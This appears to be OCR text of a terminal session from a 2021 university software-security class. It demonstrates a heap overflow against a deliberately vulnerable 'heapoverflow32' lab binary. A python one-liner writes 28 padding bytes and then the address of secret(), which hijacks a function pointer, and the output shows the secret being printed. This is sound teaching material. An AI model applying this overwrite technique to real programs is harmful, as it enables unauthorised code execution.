 Activities
Terminal
Nov 29 17:57
en
ziming@ziming-XPS-13-9300:~/Dropbox/myTeaching/Software Security UB 2021 Fall/code/heapoverflow
[1]    165611 segmentation fault (core dumped)  ./heapoverflow32
➜  heapoverflow ./heapoverflow32
fly() at 0x5655627c; secret() at 0x5655624d
Airplane 1 is at 0x5655a5b0
Airplane 1's name is at 0x5655a5b4
Airplane 2 is at 0x5655a5d0
ee
5555555555555555555555555555555
Flying ...
[1]    165620 segmentation fault (core dumped)  ./heapoverflow32
➜  heapoverflow python -c "print a"
Traceback (most recent call last):
  File "<string>", line 1, in <module>
NameError: name 'a' is not defined
➜  heapoverflow python -c "print 'a'"
a
➜  heapoverflow python -c "print 'a\n' + 'a'*28 + '\x4d\x62\x55\x56'"
a
aaaaaaaaaaaaaaaaaaaaaaaaaaaaMbUV
➜  heapoverflow python -c "print 'a\n' + 'a'*28 + '\x4d\x62\x55\x56'" | ./heapoverflow32
fly() at 0x5655627c; secret() at 0x5655624d
Airplane 1 is at 0x5655a5b0
Airplane 1's name is at 0x5655a5b4
Airplane 2 is at 0x5655a5d0
Flying ...
The secret is bla bla...
double free or corruption (out)
[1]    165743 done                 python -c "print 'a\n' + 'a'*28 + '\x4d\x62\x55\x56'" |
       165744 abort (core dumped)  ./heapoverflow32
➜  heapoverflow
2021-11-29 17:57:49